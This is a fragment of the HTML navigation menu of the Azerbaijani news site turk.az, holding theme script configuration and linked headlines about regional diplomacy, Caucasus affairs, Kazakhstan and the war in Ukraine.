	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3170";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "634";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" class="td-image-wrap " title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" ><img class="entry-thumb" src="[data-uri]" alt="İsrail hava qüvvələri" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/israil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/israil-hava-quvv%c9%99l%c9%99ri-livanin-uc-bolg%c9%99sind%c9%99-hizbullahin-bazalarina-z%c9%99rb%c9%99l%c9%99r-endirib/"  rel="bookmark" title="İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib">İsrail hava qüvvələri Livanın üç bölgəsində “Hizbullah”ın bazalarına zərbələr endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="Venesuela müxalifət lideri Mariya Korina Maçado" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/macado-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-evd%c9%99-tramp-v%c9%99-macado-arasinda-gorus-kecirilir/"  rel="bookmark" title="Ağ Evdə Tramp və Maçado arasında görüş keçirilir">Ağ Evdə Tramp və Maçado arasında görüş keçirilir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ağ Ev" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/agev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb">Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb">Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" class="td-image-wrap " title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" ><img class="entry-thumb" src="[data-uri]" alt="Danimarka və ABŞ" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/danimarka-abs-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq">Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
